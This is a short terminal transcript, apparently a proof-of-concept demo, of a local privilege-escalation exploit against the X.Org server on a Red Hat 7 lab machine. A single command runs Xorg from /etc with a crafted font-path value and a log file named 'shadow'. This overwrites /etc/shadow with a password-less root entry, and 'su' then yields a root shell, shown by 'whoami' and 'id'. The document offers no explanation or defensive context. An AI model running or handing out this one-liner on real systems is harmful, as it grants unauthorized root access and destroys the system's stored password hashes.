 [bolo@redhat7-lab-graphic ~]$ cd /etc; Xorg -fp "root::16431:0:99999:7:::" -logfile shadow :1;su
X.Org X Server 1.19.5
Release Date: 2017-10-12
X Protocol Version 11, Revision 0
Build Operating System:  2.6.32-696.18.7.el6.x86_64
Current Operating System: Linux redhat7-lab-graphic 3.10.0-862.el7.x86_64 #1 SMP Wed Mar 21 18:14:51
EDT 2018 x86_64
Kernel command line: BOOT_IMAGE=/vmlinuz-3.10.0-862.el7.x86_64 root=/dev/mapper/rhel_redhat7--lab--gr
aphic-root ro crashkernel=auto rd.lvm.lv=rhel_redhat7-lab-graphic/root rd.lvm.lv=rhel_redhat7-lab-gra
phic/swap rhgb quiet LANG=en_GB.UTF-8
Build Date: 13 February 2018  02:39:52PM
Build ID: xorg-x11-server 1.19.5-5.el7
Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "shadow", Time: Wed Nov  7 10:30:10 2018
(==) Using config directory: "/etc/X11/xorg.conf.d"
(==) Using system config directory "/usr/share/X11/xorg.conf.d"
The XKEYBOARD keymap compiler (xkbcomp) reports:
> Warning:          Type "ONE_LEVEL" has 1 levels, but <RALT> has 2 symbols
>                   Ignoring extra symbols
Errors from xkbcomp are not fatal to the X server
^C(II) Server terminated successfully (0). Closing log file.
[root@redhat7-lab-graphic etc]# whoami && id
root
uid=0(root) gid=0(root) gruppi=0(root)
[root@redhat7-lab-graphic etc]#
$_